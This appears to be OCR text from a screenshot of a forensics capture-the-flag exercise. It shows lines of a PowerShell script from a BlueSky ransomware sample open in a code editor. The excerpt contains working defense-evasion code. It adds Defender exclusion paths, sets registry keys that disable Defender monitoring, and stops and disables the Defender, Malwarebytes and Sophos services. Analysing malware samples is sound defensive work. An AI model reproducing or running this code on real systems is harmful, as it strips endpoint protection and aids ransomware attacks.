 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
checking.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
checking.ps1 del.ps1 ichigo-lite.ps1 Invoke-PowerDump.ps1 Invoke-SMBExec.ps1
home > quang > Desktop > Forensics CTF > 178-BlueSkyRansomware > checking.ps1
57
58 Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
59 Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
60
61
62 $defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
63 $defenderRegistryKeys = @(
64 "DisableAntiSpyware",
65 "DisableRoutinelyTakingAction",
66 "DisableRealtimeMonitoring",
67 "SubmitSamplesConsent",
68 "SpynetReporting"
69 )
70
71
72 if (-not (Test-Path $defenderRegistryPath)) {
73 New-Item -Path $defenderRegistryPath -Force | Out-Null
74 }
75
76
77 foreach ($key in $defenderRegistryKeys) {
78 Set-ItemProperty -Path $defenderRegistryPath -Name $key -Value 1 -ErrorAction SilentlyContinue
79 }
80
81
82 Get-Service WinDefend | Stop-Service -Force -ErrorAction SilentlyContinue
83 Set-Service WinDefend -StartupType Disabled -ErrorAction SilentlyContinue
84 }
85 }
86
87
88 $servicesToStop = "MBAMService", "MBAMProtection", "*Sophos*"
89 foreach ($service in $servicesToStop) {
90 Get-Service | Where-Object { $_.DisplayName -like $service } | ForEach-Object {
91 Stop-Service $_ -ErrorAction SilentlyContinue
92 Set-Service $_ -StartupType Disabled -ErrorAction SilentlyContinue
93 }
94 }
95 }
96
97
98 Function CleanerEtc {
Restricted Mode 0 0 0 Ln 68, Col 34 Spaces: 4 UTF-8 CRLF PowerShell
28°C
Nhiều mây
Search
Zalo
20:23
17-May-24